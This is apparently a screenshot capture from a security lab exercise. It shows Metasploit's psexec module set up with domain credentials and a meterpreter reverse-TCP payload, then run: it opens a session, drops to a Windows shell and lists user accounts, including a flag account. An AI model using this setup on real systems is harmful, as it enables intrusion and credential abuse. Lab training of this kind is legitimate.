 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
RHOSTS 172.22.117.10 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain rekall no The Windows domain to use for authentication
SMBPass Changeme! no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$, ... ) or a normal read/write folder share
SMBUser ADMBob no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.10:445 - Connecting to the server ...
[*] 172.22.117.10:445 - Authenticating to 172.22.117.10:445|rekall as user 'ADMBob' ...
[*] 172.22.117.10:445 - Selecting PowerShell target
[*] 172.22.117.10:445 - Executing the payload ...
[+] 172.22.117.10:445 - Service start timed out, OK if running a command or non-service executable ...
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.10:59848 ) at 2023-02-15 10:43:00 -0500
meterpreter > net user
[-] Unknown command: net
meterpreter > shell
Process 780 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\
ADMBob Administrator flag8-ad12fc2ffc1e47
Guest hdodge jsmith
krbtgt tschubert
The command completed with one or more errors.
C:\Windows\system32>
47°F
Clear
Search
zoom
10:43 AM
2/15/2023
1